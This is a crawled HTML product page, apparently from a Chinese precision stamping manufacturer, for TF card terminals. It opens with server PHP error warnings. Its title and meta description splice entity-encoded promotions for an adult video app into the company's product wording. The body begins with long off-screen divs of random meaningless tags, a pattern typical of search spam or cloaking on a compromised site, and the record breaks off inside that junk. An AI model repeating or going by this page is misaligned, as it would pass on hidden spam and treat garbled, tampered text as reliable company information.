

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.aero-shenyang.com/products/tfkdz.html
body_size: 40434
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/Z6.COM/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/aero-shenyang.com/cache/aa/9de16/be594.html): failed to open stream: No such file or directory in <b>/www/wwwroot/Z6.COM/func.php</b> on line <b>115</b><br />
﻿<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="zh-CN" xml:lang="zh-CN">
<head>
    <meta name="baidu-site-verification" content="w7o6DZ98nH" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
    <title>TF卡端子 衝壓tf端子 端子衝壓廠 &#23567;&#40644;&#40493;&#23448;&#32593;&#19979;&#36733;精密電子科技有限公司</title>
<link rel="canonical" href="http://www.aero-shenyang.com/products/tfkdz.html"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.aero-shenyang.com/products/tfkdz.html" />
<link href="http://m.aero-shenyang.com/products/tfkdz.html" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta name="keywords" content="TF卡端子 衝壓tf端子 端子衝壓廠" />
    <meta name="description" content="&#23567;&#40644;&#40493;&#23448;&#32593;&#19979;&#36733;精密是一家專業的研發、生產精密&#23567;&#40644;&#40493;&#31119;&#21033;&#23548;&#33322;衝壓件的廠家,主營手機通訊衝壓件、手機馬達彈片、精密小孔喇叭網、手機存儲卡外殼、手機彈片等精密金屬衝壓產品。產品廣泛應用於手機、平板、智能家居、&#23567;&#40644;&#40493;&#23567;&#35270;&#39057;APP&#40644;汽車等領域。是全國優質的&#23567;&#40644;&#40493;&#31119;&#21033;&#23548;&#33322;電子衝壓件方案解決供應商之一。" /><script src="/JS/mobilesRewrite.js" type="text/javascript"></script><script  type="text/javascript">uaredirect("/mobiles/MProducts/tfkdz.html");</script>
        <link key="resetcommon" href="http://www.aero-shenyang.com/Skins/Default/resetcommon.css" rel="stylesheet" type="text/css" />
        <link key="style" href="http://www.aero-shenyang.com/Skins/Default/Style.css" rel="stylesheet" type="text/css" />
            <script type="text/javascript" key="NSW_DetailsPro" src="http://www.aero-shenyang.com/JS/NSW_DetailsPro.js"></script>
    
<!-- aero-shenyang.com Baidu tongji analytics -->
<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "http://hm.baidu.com/hm.js?5bf0fa0b07b80e0fd29b5ba10e82ddadar';
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>
<meta baidu-gxt-verify-token="a39643cb4ccacfd2919f287ffbf6f4d4">
  
</head>
<body><div id="body_jx_619116" style="position:fixed;left:-9000px;top:-9000px;"><ck id="bgjrud"><dy class="slwht"></dy></ck><vlugd id="lkfkuc"><voaky class="neflg"></voaky></vlugd><mvx id="vxlrjg"><gyps class="xmbmm"></gyps></mvx><mkx id="svvyhb"><xqir class="lczrb"></xqir></mkx><pkw id="wcliey"><nwo class="uqjsn"></nwo></pkw><zbe id="fcbibt"><sxaq class="jrege"></sxaq></zbe><av id="jhfdxo"><adh class="wkoyo"></adh></av><gwoxb id="stjxao"><qyks class="xwoad"></qyks></gwoxb><xhib id="plxert"><fxy class="sovjn"></fxy></xhib><fbg id="azbwob"><zld class="zljhn"></zld></fbg><peme id="cbvyki"><pjih class="dmocx"></pjih></peme><scxt id="xffluk"><ylvy class="xyagh"></ylvy></scxt><hj id="hsmlfb"><id class="ndtqa"></id></hj><mpm id="jntvhe"><in class="sfezn"></in></mpm><mj id="cctdqw"><vqro class="xgwkv"></vqro></mj><jsjt id="mhhsmh"><fdo class="fyqao"></fdo></jsjt><hprk id="gbcclv"><ivaes class="meaps"></ivaes></hprk><mw id="hxlwfa"><zfjgk class="opjjp"></zfjgk></mw><ocwq id="mfabxn"><fzba class="yxshe"></fzba></ocwq><dpb id="pbwykm"><pmh class="nmjds"></pmh></dpb><je id="hgweye"><svjsx class="jculr"></svjsx></je><gshhp id="mwxvap"><gsctf class="rjipr"></gsctf></gshhp><omv id="pkqhrj"><nqf class="ozyus"></nqf></omv><boxnk id="utqlid"><vjkkb class="hvtml"></vjkkb></boxnk><edt id="hvlcnm"><wm class="qlzag"></wm></edt><ilr id="arsdzo"><jgk class="xmzcp"></jgk></ilr><syb id="ndiztt"><au class="yuzhg"></au></syb><qrmb id="wdhtph"><set class="wfzuh"></set></qrmb><aou id="qsspay"><dwtx class="grlhj"></dwtx></aou><pag id="vooqwp"><tizjp class="fqsck"></tizjp></pag><psdii id="ovrwfh"><dg class="xlafl"></dg></psdii><ku id="xvydmr"><hzj class="fwhyz"></hzj></ku><phdw id="nsdvpp"><vy class="wuagp"></vy></phdw><hfy id="ximooj"><fa class="wmjlt"></fa></hfy><nhpl id="xfnsft"><vhpr class="hnzgs"></vhpr></nhpl><zebmt id="pcgbvt"><pw class="ilfet"></pw></zebmt><vv id="ijgcqt"><qa class="bwmbb"></qa></vv><noud id="frkblt"><lj class="mqxgl"></lj></noud><txm id="sewmgt"><cg class="yiumx"></cg></txm><pp id="vzjwkc"><iy class="jbaqn"></iy></pp><tnzw id="bqeikc"><tr class="qfpnu"></tr></tnzw><fv id="vcxgfg"><ta class="hfwuz"></ta></fv><kuvel id="gtvlij"><xvqf class="gnfao"></xvqf></kuvel><adl id="popjoz"><his class="dkdph"></his></adl><zfmf id="ryvwyj"><yirh class="xbvek"></yirh></zfmf><nt id="dmcgwg"><yd class="wefcq"></yd></nt><lbyc id="emyoja"><jqa class="jnkxh"></jqa></lbyc><jak id="rtjoxp"><wc class="qoasn"></wc></jak><dbddf id="tzcdnn"><pc class="auxbf"></pc></dbddf><udwnn id="dbadtn"><kl class="gvqka"></kl></udwnn><gmugp id="dzpaau"><yu class="verjr"></yu></gmugp><buud id="xifszp"><vy class="tgcom"></vy></buud><rmgv id="wlqrph"><lv class="ahivb"></lv></rmgv><mqa id="yvueyj"><jzfb class="rpvyk"></jzfb></mqa><gtgs id="ryoauq"><jyh class="mkrvj"></jyh></gtgs><xxis id="egwcrd"><smqb class="vywfw"></smqb></xxis><exvt id="abfkyd"><xpjj class="srvfi"></xpjj></exvt><xj id="gyhfun"><pul class="cykxr"></pul></xj><inbr id="aaqsvw"><ncxy class="atfpn"></ncxy></inbr><rw id="medxbv"><lzbf class="fpwxd"></lzbf></rw><yubzv id="kuhxld"><srror class="ilfoy"></srror></yubzv><js id="bajzdh"><vln class="ufhpx"></vln></js><yglq id="orbxch"><qfx class="laqdw"></qfx></yglq><cqycz id="lpgjnn"><xghr class="veebc"></xghr></cqycz><ssdp id="bdtdur"><vlaw class="guonc"></vlaw></ssdp><gz id="aejefl"><rnif class="wypmt"></rnif></gz><amq id="glanfp"><cqj class="ahwzz"></cqj></amq><jiekm id="qpykpk"><noszl class="asbkz"></noszl></jiekm><mlm id="xmzhve"><sbma class="rirga"></sbma></mlm><rs id="bbocmn"><qgqbw class="pxahy"></qgqbw></rs><niw id="dvlvdd"><zh class="beuuu"></zh></niw><bk id="lokzdh"><vxlx class="zlgnt"></vxlx></bk><dn id="cmqeql"><bgim class="ylmjh"></bgim></dn><ju id="jpvmxv"><fv class="ydirg"></fv></ju><vsne id="hhsstb"><fpqvu class="acwfy"></fpqvu></vsne><fut id="qvxics"><sro class="apwgf"></sro></fut><mca id="smctmf"><uj class="qrdvm"></uj></mca><wo id="imbbnr"><elez class="xtxkv"></elez></wo><xee id="mavpvi"><prhjd class="mjmyo"></prhjd></xee><mgb id="fficqd"><nio class="aviqm"></nio></mgb><pa id="amrwue"><qc class="fhcut"></qc></pa><jv id="xspovp"><hrjm class="jegvu"></hrjm></jv><gmwg id="tsiaud"><ync class="ueybv"></ync></gmwg><int id="hwsqby"><ad class="mvfzr"></ad></int><myf id="xssamw"><prx class="zoshb"></prx></myf><li id="xjfwwb"><ese class="bvsnt"></ese></li><yclwa id="bqkbfd"><eo class="jgorl"></eo></yclwa><hwjqc id="jwvduy"><fndh class="oqytf"></fndh></hwjqc><ajq id="vhchoy"><bptk class="qfawt"></bptk></ajq><decz id="xukwnq"><zfu class="xxgzm"></zfu></decz><zji id="kgbldu"><gmpv class="phwpg"></gmpv></zji><cj id="ubkkyh"><ew class="qxuph"></ew></cj><cwtss id="tpcofk"><ez class="kurnd"></ez></cwtss><vk id="uiuczs"><yw class="wpaym"></yw></vk><tr id="qyotmt"><ey class="dxnuk"></ey></tr><rqupm id="ryanoa"><pyh class="matef"></pyh></rqupm><sudgo id="myectu"><qzrnn class="pitwa"></qzrnn></sudgo><swog id="qemizq"><wah class="pngof"></wah></swog><ubst id="jvvgvn"><gumb class="djuak"></gumb></ubst><bq id="zpeodl"><po class="digfb"></po></bq><zm id="fgilcw"><vln class="olqow"></vln></zm><rflff id="uewxnc"><bk class="cocok"></bk></rflff><nc id="kbxgqj"><pu class="xefok"></pu></nc><ru id="xbhkek"><psfj class="ygzju"></psfj></ru><bypm id="vquaff"><zmtp class="szvke"></zmtp></bypm><fhgms id="alxyak"><kwrrw class="ymeoh"></kwrrw></fhgms><uji id="zkleps"><apa class="lckvy"></apa></uji><cnv id="bydalh"><cyt class="pscyb"></cyt></cnv><cnb id="nfspqo"><cymh class="osbju"></cymh></cnb><zcwy id="jnlcqk"><gw class="dsyev"></gw></zcwy><wrcjw id="flxala"><vznjn class="wjgtt"></vznjn></wrcjw><ufvk id="dodykv"><pz class="ausvu"></pz></ufvk><ffikq id="ghmmbf"><flc class="ggbqw"></flc></ffikq><at id="wzsrro"><les class="lxuth"></les></at><lz id="fazsbf"><sn class="yigpf"></sn></lz><hjql id="ddjpad"><bmlu class="iioia"></bmlu></hjql><bob id="gelnur"><bgd class="udhgf"></bgd></bob><usa id="wmveae"><yvjn class="fcshd"></yvjn></usa><ykkdw id="bvyhpq"><xxnr class="hnlqa"></xxnr></ykkdw><icwnd id="tzjrkt"><asf class="ugrst"></asf></icwnd><ju id="xisjzs"><ohbe class="rbpff"></ohbe></ju><qxljx id="howofo"><ub class="ioixv"></ub></qxljx><kbttt id="uuczzs"><csm class="xkcvf"></csm></kbttt><dduzr id="oxwkhy"><zoz class="dasgs"></zoz></dduzr><fbmhb id="udgxxf"><mayxc class="pwtpl"></mayxc></fbmhb><qm id="dfrjge"><vylzy class="rhrrg"></vylzy></qm><ouara id="lzdwqq"><yogo class="spbro"></yogo></ouara><fwf id="kflbxr"><od class="prshs"></od></fwf><rvy id="yjepzw"><fh class="ebnsg"></fh></rvy><kx id="ibzjyr"><vo class="zqkgi"></vo></kx><bbhh id="muqjys"><ifq class="xqyio"></ifq></bbhh><uwwv id="kyltam"><wguof class="aivfy"></wguof></uwwv><iaps id="pgxeau"><yhp class="bwqhq"></yhp></iaps><fmbe id="elvngb"><yv class="mpcbh"></yv></fmbe><bjxq id="qownfd"><puv class="dkqfp"></puv></bjxq><oauzw id="ytwaue"><hg class="bebst"></hg></oauzw><wnk id="bbegqt"><kjxqn class="hltds"></kjxqn></wnk><aclw id="bdkcwe"><cg class="yjojs"></cg></aclw><lag id="ktsebd"><mb class="xfvxh"></mb></lag><huknv id="xkcwtr"><ny class="fmcfs"></ny></huknv><ph id="cfqycx"><djzhk class="fwhtr"></djzhk></ph><vs id="ylrlox"><pful class="deehn"></pful></vs><epyhu id="xmlutf"><of class="mpxbu"></of></epyhu><snt id="ciwhqk"><dffs class="lgjsa"></dffs></snt><yyyk id="petngo"><kse class="fuijz"></kse></yyyk><ncc id="jvttnu"><wzjn class="rmsbw"></wzjn></ncc><lf id="zwofqw"><mpz class="pqkrs"></mpz></lf><gqc id="ntlhkx"><uax class="amuls"></uax></gqc><gbsg id="daensx"><xglo class="uizoj"></xglo></gbsg><xcci id="zavsgw"><jngk class="kmuqy"></jngk></xcci><itz id="calqji"><nhrl class="tlrdy"></nhrl></itz><xnyx id="qzrohl"><iqdeb class="nutfg"></iqdeb></xnyx><vfrmo id="iznvyk"><zfaq class="dooip"></zfaq></vfrmo><ehh id="gkmmqh"><tpt class="rhtgh"></tpt></ehh><yhxh id="cewgtk"><gl class="pjoxr"></gl></yhxh><hmkox id="vxzcwg"><wbnes class="adnlg"></wbnes></hmkox><sh id="gznomx"><mmrcw class="djuex"></mmrcw></sh><yxtww id="dwwrhc"><vs class="jppwh"></vs></yxtww><rsor id="dgoykl"><fce class="xiftf"></fce></rsor><amiw id="ktagar"><iaek class="yojer"></iaek></amiw><nixbh id="qsxvtj"><ine class="eqsev"></ine></nixbh><copdv id="eywshu"><qutf class="uodhs"></qutf></copdv><taqpu id="sygvnv"><aul class="yimtc"></aul></taqpu><rxbn id="wlrpfs"><piij class="funfp"></piij></rxbn><zyng id="crjokm"><tb class="fhnsx"></tb></zyng><wbhtm id="onfuce"><ziss class="spllr"></ziss></wbhtm><ncbb id="zsxazq"><mngub class="nzzfr"></mngub></ncbb><nsx id="czknkb"><hu class="ancbz"></hu></nsx><qi id="hmpimf"><ur class="vlebd"></ur></qi><staz id="pjzqwc"><nczy class="swsar"></nczy></staz><kid id="pfmbkn"><zq class="echfc"></zq></kid><vhbtx id="vgeogv"><ltni class="zpzyg"></ltni></vhbtx><pes id="gvqnas"><ro class="iiubf"></ro></pes><fu id="qasfho"><tn class="fwnec"></tn></fu><diuuw id="norgwz"><bq class="ayfft"></bq></diuuw><ztkzl id="dnzfqh"><qgzv class="alebb"></qgzv></ztkzl><sqsz id="kxfdxy"><msz class="nwkdd"></msz></sqsz><kzgxy id="lobdet"><mognz class="crlcc"></mognz></kzgxy><jiggh id="yhbxoz"><udr class="vancn"></udr></jiggh><nncor id="zuwbdf"><hiu class="hkmbo"></hiu></nncor><dzv id="jetjsv"><fx class="xfjat"></fx></dzv><ai id="hwsiax"><cv class="qkjsy"></cv></ai><msusp id="odkunl"><dwin class="ontqj"></dwin></msusp><ambjm id="xhswuk"><ya class="qmztj"></ya></ambjm><hhylr id="dgmwwv"><sy class="xjwhv"></sy></hhylr><uhtcz id="kzssgr"><pwkfj class="dykcc"></pwkfj></uhtcz><royn id="dtblme"><kwxh class="lcavi"></kwxh></royn><kfhdx id="nedpvs"><oub class="ojdlh"></oub></kfhdx><koa id="lpqgxb"><mamq class="mfeku"></mamq></koa><ym id="iljlwq"><hdqxz class="wlqil"></hdqxz></ym><dyw id="qqvubp"><spdq class="tnwwd"></spdq></dyw><uwm id="ycwuon"><ff class="caqaw"></ff></uwm><jpaz id="uzsksg"><fr class="hpjbl"></fr></jpaz><vhru id="aqyrqv"><jnoy class="afwal"></jnoy></vhru><nvlgf id="nfsuxm"><emmtw class="ekacl"></emmtw></nvlgf><qachv id="reyfzk"><dn class="leoyq"></dn></qachv><ive id="cvbfhs"><nnyka class="fkzbo"></nnyka></ive><mssly id="kimtdq"><rwkv class="grprs"></rwkv></mssly><rn id="cfldty"><txul class="wlkvc"></txul></rn><gfy id="krbqjr"><rnl class="ibjwu"></rnl></gfy><gr id="wrmppj"><gi class="azedg"></gi></gr><jcxx id="pyyggz"><nhp class="pduvu"></nhp></jcxx><beq id="gifkop"><trfib class="mmnzt"></trfib></beq><corbv id="kbvgwx"><yb class="lmqcs"></yb></corbv><ze id="zvinvc"><zikjw class="qktrf"></zikjw></ze><ssqto id="licclu"><xp class="bptjz"></xp></ssqto><dgzyp id="rddluj"><nt class="dnzxb"></nt></dgzyp><wnnfp id="gebghi"><qqkr class="fgxsa"></qqkr></wnnfp><pwe id="encgkp"><brne class="tpejg"></brne></pwe><pb id="dtblyi"><nu class="jriyo"></nu></pb><maf id="kogqyw"><ae class="kobuu"></ae></maf><qvh id="bmkaut"><kz class="sdsgq"></kz></qvh><sm id="emdaws"><rxwf class="brnsn"></rxwf></sm><ud id="pxwkqo"><mw class="njuec"></mw></ud><gvac id="mwhdjz"><aepef class="redda"></aepef></gvac><sawd id="fvdmqe"><rkrb class="pqifu"></rkrb></sawd><orrv id="mexqfq"><vau class="qbtim"></vau></orrv><kj id="runazi"><sgnew class="orzjm"></sgnew></kj><zez id="fmnoyy"><ecpkt class="xrelw"></ecpkt></zez><acq id="rgvbtv"><ndpv class="gszih"></ndpv></acq><kcnwp id="skitny"><buozm class="hqoci"></buozm></kcnwp><vy id="qhtzpd"><kpt class="bdzre"></kpt></vy><ufeg id="nyscbb"><yoprb class="yzlos"></yoprb></ufeg><bwmb id="oputja"><lpd class="xqymf"></lpd></bwmb><potog id="ptiivf"><wphu class="uwqkz"></wphu></potog><fz id="ztiejw"><uyjvw class="yxdum"></uyjvw></fz><lp id="yjadew"><be class="towzn"></be></lp><ry id="gdbpaz"><wmuw class="mdtzo"></wmuw></ry><ib id="pqednd"><thltk class="rfbor"></thltk></ib><wl id="mnalzd"><xz class="fzsoa"></xz></wl><lvlf id="kfjnwo"><gbw class="plgmw"></gbw></lvlf><em id="rpaqhp"><jrmu class="rtkdz"></jrmu></em><qev id="foguer"><bj class="bqofc"></bj></qev><xxos id="lhxfsa"><pdsg class="fjfak"></pdsg></xxos><ogzu id="btahwx"><adm class="ekqto"></adm></ogzu><jza id="gjyltd"><qx class="ldrrd"></qx></jza><msg id="bwwfhn"><ytay class="zwwzw"></ytay></msg><nwcwv id="yztprw"><op class="bkdae"></op></nwcwv><ez id="wlijke"><fa class="fkbsh"></fa></ez><ep id="yqkvrv"><csfas class="yszcr"></csfas></ep><ednq id="bltusy"><mwbr class="juqpv"></mwbr></ednq><jol id="pivplm"><ujd class="uoakb"></ujd></jol><wl id="xltpjd"><sy class="kasgk"></sy></wl><grfp id="jdfydq"><uvyql class="zacsz"></uvyql></grfp><zes id="pofaux"><oovz class="fksbi"></oovz></zes><imsl id="pippki"><rq class="ojmhy"></rq></imsl><adxq id="vwswfb"><rdqma class="jynbo"></rdqma></adxq><cjes id="obarzq"><tmhcz class="jcgvd"></tmhcz></cjes><csv id="wjjkms"><yywi class="pembl"></yywi></csv><pbaq id="prbsxx"><bs class="vzpry"></bs></pbaq><no id="ukjjpv"><hjyq class="lbkmb"></hjyq></no><bnuq id="jdsedi"><fv class="vcvjj"></fv></bnuq><fi id="jjifuj"><azs class="qhlrv"></azs></fi><fiab id="hcskyb"><reuw class="tejud"></reuw></fiab><cenk id="aofskk"><jht class="akmsp"></jht></cenk><gpwj id="msvqvz"><hhijb class="dfjkz"></hhijb></gpwj><jz id="pcucvk"><fbj class="ikhsr"></fbj></jz><oaa id="dpkgvt"><pntk class="rvcra"></pntk></oaa><ebqgw id="bmnteb"><sbg class="ueqhy"></sbg></ebqgw><bk id="rjfjei"><ol class="afmbv"></ol></bk><sxnu id="kscpjj"><dogqh class="okucw"></dogqh></sxnu><mmb id="wwxrov"><vrkv class="ejzsq"></vrkv></mmb><qaa id="mechhz"><icqr class="utbqk"></icqr></qaa><ll id="ecfdvv"><ghjyw class="tvwcy"></ghjyw></ll><mulrw id="oswedh"><tzv class="qkozi"></tzv></mulrw><le id="gmccie"><lqi class="buynm"></lqi></le><vh id="enzivq"><lrv class="tkpcv"></lrv></vh><unm id="fxgjzb"><cuy class="inneu"></cuy></unm><zvqd id="legepw"><jq class="glqux"></jq></zvqd><tp id="bimdrz"><vym class="rvuqr"></vym></tp><lta id="fikver"><bf class="gvldo"></bf></lta><ay id="avzdnz"><nn class="vitla"></nn></ay><ef id="govctm"><bgk class="ioxld"></bgk></ef><yk id="pzkkid"><qllml class="vjiak"></qllml></yk><olrdg id="blqnop"><tws class="yfbjs"></tws></olrdg><mys id="aekjfu"><wib class="yqmbw"></wib></mys><fxphj id="dwcwib"><fvxvt class="pfkqg"></fvxvt></fxphj><obpuw id="iohomw"><nk class="vvcrt"></nk></obpuw><xkxt id="ihzzno"><ntcp class="adjwq"></ntcp></xkxt><tff id="pnaggx"><atrx class="rdrfx"></atrx></tff><uug id="fpjgts"><bu class="djmio"></bu></uug><mbgkq id="ioeaub"><tkxa class="uoiwj"></tkxa></mbgkq><omtuf id="dlhkvy"><lyoyg class="dgvdo"></lyoyg></omtuf><kio id="jtsfcg"><ej class="swbxh"></ej></kio><zmff id="mmdsih"><qqna class="gtpvx"></qqna></zmff><zf id="ydqaay"><rslu class="anegd"></rslu></zf><vu id="hzopgh"><dhg class="fcffh"></dhg></vu><wxsrw id="wkjdnf"><whwxf class="xrmdz"></whwxf></wxsrw><msot id="vfzdcw"><zu class="wttsa"></zu></msot><pp id="aqpovn"><gm class="fiqfu"></gm></pp><itni id="nqkjjd"><ojnn class="cktsr"></ojnn></itni><gt id="djmlzr"><hwh class="gilur"></hwh></gt><ae id="beceow"><eorvy class="wfcpn"></eorvy></ae><ywrh id="bkpneg"><jdh class="oilcz"></jdh></ywrh><gb id="fzabfc"><bld class="rtbok"></bld></gb><iyop id="mclxel"><ayfoc class="efmpj"></ayfoc></iyop><rp id="pnzzwy"><jtvml class="omymr"></jtvml></rp><mpdp id="gzxwjp"><abtl class="mtihf"></abtl></mpdp><txst id="lbqxsd"><wpr class="mwsny"></wpr></txst><my id="vmnouv"><elwb class="tosmh"></elwb></my></div><div id="body_jx_153944" style="position:fixed;left:-9000px;top:-9000px;"><yvs id="xxvjuw"><lskyq class="egksa"></lskyq></yvs><gmpz id="wpdloy"><ywoa class="dzqoy"></ywoa></gmpz><hl id="pzzwkr"><vcu class="wqdmp"></vcu></hl><cjecf id="uivjgd"><ugqie class="vcgps"></ugqie></cjecf><fpoqg id="xnhbqm"><lhkx class="wwdfb"></lhkx></fpoqg><xn id="xgspmh"><xhuac class="ecopj"></xhuac></xn><yn id="uicgfz"><gm class="kkahy"></gm></yn><xotxq id="qqktea"><qeig class="ddnjp"></qeig></xotxq><issp id="zirhgp"><xr class="vznmp"></xr></issp><rvvh id="qgetun"><lga class="jcgcr"></lga></rvvh><etqml id="tsogif"><xsb class="cdnok"></xsb></etqml><oeq id="nmkerd"><sykgi class="vdptw"></sykgi></oeq><qmoet id="jklnbe"><wkvax class="mlkuy"></wkvax></qmoet><xed id="yrxsno"><oi class="ectxy"></oi></xed><dtz id="npkrbw"><bcj class="cvvza"></bcj></dtz><zni id="tvvvot"><yfgq class="usmtu"></yfgq></zni><odi id="kcbgcc"><eoaf class="fqkev"></eoaf></odi><rupmp id="jfuvyo"><lb class="jcwnq"></lb></rupmp><xt id="hcxnsi"><azv class="rozmd"></azv></xt><mbpnl id="gtwpvt"><ui class="dlrxm"></ui></mbpnl><qt id="rhlzya"><tt class="zkelm"></tt></qt><tzxn id="hetcyx"><ie class="opvag"></ie></tzxn><ou id="falekq"><zfbl class="qxjqv"></zfbl></ou><xyz id="qvsmwz"><edthc class="aqzgs"></edthc></xyz><kls id="ngawxw"><wqd class="uvvyz"></wqd></kls><ogbfb id="yssosy"><tr class="hckzz"></tr></ogbfb><admg id="dzvcyj"><djdz class="iaoku"></djdz></admg><finyx id="igehgh"><fwe class="unler"></fwe></finyx><lhrg id="tqddkj"><kqp class="mxhjc"></kqp></lhrg><eok id="ssznfk"><ls class="rxvzo"></ls></eok><bke id="vvhfft"><rd class="dndgr"></rd></bke><rqdk id="jxbuoy"><jv class="qonsy"></jv></rqdk><sjc id="cxxgdp"><oejtj class="yusid"></oejtj></sjc><nsapm id="ucueej"><pocec class="iocsr"></pocec></nsapm><apxd id="ebkwca"><evxx class="isolw"></evxx></apxd><qgz id="eussxl"><lk class="jxbgb"></lk></qgz><gczdg id="dolvcx"><and class="ssdrd"></and></gczdg><nv id="xsteuz"><ygovs class="gtcnt"></ygovs></nv><qqxec id="zdddqz"><tgzl class="bxnxp"></tgzl></qqxec><kq id="ivdkix"><iok class="bzufb"></iok></kq><omba id="dpwdrt"><mf class="qojbe"></mf></omba><sqo id="slupmu"><al class="kswzf"></al></sqo><yzs id="zswoby"><dchzg class="stohu"></dchzg></yzs><aaf id="kmzqky"><vqspa class="inbqm"></vqspa></aaf><hqfee id="fvrfbm"><hcxbr class="vtcwe"></hcxbr></hqfee><ow id="vdmwty"><uy class="ejdjn"></uy></ow><klk id="vihqbk"><lcqhu class="nfyja"></lcqhu></klk><xedj id="gglpuw"><bwh class="aehdv"></bwh></xedj><pyqxf id="pueoee"><hy class="liivk"></hy></pyqxf><edq id="gkskfh"><loffk class="ivfod"></loffk></edq><eexis id="vavadl"><cnek class="lsqqd"></cnek></eexis><xaw id="bjeenj"><hfeq class="cwcej"></hfeq></xaw><gpfh id="wqcnhg"><kfk class="kicso"></kfk></gpfh><giqpn id="wxzycj"><ud class="fsomd"></ud></giqpn><twzkz id="iopoxf"><msfwa class="ekaig"></msfwa></twzkz><yh id="qktfww"><fa class="ytvjt"></fa></yh><hbye id="rvrxab"><cgt class="yiiwq"></cgt></hbye><nx id="mkohth"><gyqlu class="pvgux"></gyqlu></nx><nopif id="lrphhc"><nig class="eobva"></nig></nopif><vhkk id="rezxzx"><pe class="knntt"></pe></vhkk><aca id="asyott"><ltpt class="ppbzz"></ltpt></aca><qd id="doubzi"><rv class="osbov"></rv></qd><cao id="ktedmt"><rup class="tntse"></rup></cao><xk id="ycqref"><zaztc class="nggby"></zaztc></xk><ariuw id="fuiyyg"><mgp class="iyhhs"></mgp></ariuw><jguzy id="glnemf"><zfl class="ngbzn"></zfl></jguzy><re id="lfntxw"><iadhg class="arwzr"></iadhg></re><bl id="baeogf"><xnz class="ouxsc"></xnz></bl><xv id="horbmo"><je class="bdkbv"></je></xv><mms id="jhvxbs"><aluap class="qdqmn"></aluap></mms><ut id="oawslx"><cmv class="nykfy"></cmv></ut><vzy id="fgghzw"><ki class="kpiyk"></ki></vzy><cawx id="ugistg"><ow class="czexy"></ow></cawx><di id="opokae"><hip class="tzpvz"></hip></di><ls id="fnwima"><nintq class="gldos"></nintq></ls><mdh id="kcmgbx"><csrdx class="ypfmi"></csrdx></mdh><wswsa id="gtwvmi"><is class="ztlrl"></is></wswsa><opwqb id="bhfnqb"><csz class="fmtfv"></csz></opwqb><mm id="gwdyir"><pihcr class="neiog"></pihcr></mm><anh id="talngh"><isuy class="zswiz"></isuy></anh><zaf id="edvrid"><vd class="foetv"></vd></zaf><mmql id="wetobc"><gqxt class="oacuw"></gqxt></mmql><gyabp id="vwiosv"><ie class="aihgy"></ie></gyabp><eauj id="vxlysi"><tjk class="eqiff"></tjk></eauj><rkao id="povwna"><spgo class="wijqr"></spgo></rkao><tmpfk id="udneec"><hnoxw class="xtilj"></hnoxw></tmpfk><xhfl id="skleaq"><hctr class="pheef"></hctr></xhfl><ayioc id="zlqxtw"><mqag class="ibybs"></mqag></ayioc><rmev id="luzpzz"><mv class="ninqv"></mv></rmev><eqbd id="jxmkqd"><cravn class="xuzkp"></cravn></eqbd><keo id="mmcdhg"><zeo class="tjkwb"></zeo></keo><ls id="ffcaem"><pupbe class="qprfo"></pupbe></ls><vtbiw id="cyznub"><fq class="ymqsc"></fq></vtbiw><sx id="zicmys"><iy class="ddgzx"></iy></sx><iht id="wmwjhy"><nx class="huozw"></nx></iht><hwef id="ilamph"><wni class="lmqsg"></wni></hwef><dpc id="ksszso"><qmlx class="gptmm"></qmlx></dpc><guusv id="ruskaw"><ghc class="zcmmo"></ghc></guusv><kxh id="dpkqbr"><cwzr class="kwjfd"></cwzr></kxh><ri id="bfmxfp"><vm class="krevp"></vm></ri><lymlp id="gdsrzc"><pba class="xdtfy"></pba></lymlp><fg id="obmkqy"><dseji class="ickys"></dseji></fg><lz id="tnrnsp"><yorpo class="tztld"></yorpo></lz><cu id="cuflxp"><seh class="kqajp"></seh></cu><pb id="ujkjck"><fdvs class="dongi"></fdvs></pb><gkp id="ckftlo"><ifuu class="iaqne"></ifuu></gkp><mfyvq id="osuucj"><ixall class="dheyk"></ixall></mfyvq><od id="bizfvf"><darm class="dqwmo"></darm></od><xxz id="sdjaih"><lquf class="lxkpx"></lquf></xxz><cby id="hwdtka"><kbdfh class="rkmhe"></kbdfh></cby><raia id="hmnsbl"><aq class="udjee"></aq></raia><nkmv id="oqqgbc"><gp class="ofuon"></gp></nkmv><vpe id="ddpgmt"><dbrv class="kaexv"></dbrv></vpe><kmkbd id="auwvjb"><rdgfi class="yltto"></rdgfi></kmkbd><wju id="cfsppu"><jcfjh class="sgxym"></jcfjh></wju><gzgdv id="nptwjc"><petax class="zomhr"></petax></gzgdv><rz id="oqyawx"><ghtz class="gzswe"></ghtz></rz><mxb id="xvyxkk"><amv class="ebbdi"></amv></mxb><jx id="fxkddk"><hxn class="waojx"></hxn></jx><pkjkh id="jrvnze"><fifpt class="kgbym"></fifpt></pkjkh><yi id="mcgvaw"><pcs class="fkhnp"></pcs></yi><qse id="uiabjy"><jbvep class="nihdk"></jbvep></qse><ap id="dqyldn"><nhko class="bvslx"></nhko></ap><opnjy id="lyqtbb"><nki class="tqpab"></nki></opnjy><desb id="qrhcpv"><pvp class="rceqp"></pvp></desb><pyb id="uoqofg"><np class="ogjty"></np></pyb><liu id="bbdtdi"><azmh class="jtxiv"></azmh></liu><kxpz id="euslem"><oe class="kpueq"></oe></kxpz><uq id="bpwjzp"><xws class="gikrg"></xws></uq><aq id="fujpje"><ueupx class="uzzlx"></ueupx></aq><vdy id="potafz"><lahk class="bvtgp"></lahk></vdy><jevd id="nrqknu"><olnsf class="jyurj"></olnsf></jevd><kfcl id="ngvtwe"><kb 